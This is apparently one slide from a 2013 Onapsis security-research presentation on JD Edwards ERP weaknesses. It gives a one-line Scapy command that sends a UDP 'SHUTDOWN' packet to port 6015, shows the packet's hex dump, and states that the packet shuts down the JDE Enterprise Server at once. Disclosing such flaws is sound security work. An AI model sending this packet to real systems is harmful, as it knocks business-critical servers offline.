 JD Edwards: Shutdown via UDP

onapsis
Securing Business Essentials

>>> send((IP(dst="192.168.254.128")/UDP(dport=6015)/"SHUTDOWN"))

0000 45 00 00 24 00 01 00 00 40 11 F9 25 C0 A8 00 46 E..$....@..%...F
0010 C0 A8 00 0C 00 35 17 7F 00 10 22 3D 53 48 55 54 .....5...."=SHUT
0020 44 4F 57 4E DOWN

An attacker needs:
– Access to port 6015 on target
– Send UDP packet

An Attacker gets:
– Immediate JDE Enterprise Server shutdown

ERP Security: How hackers can open the safe – www.onapsis.com – © 2013 Onapsis , Inc. – All rights reserved 22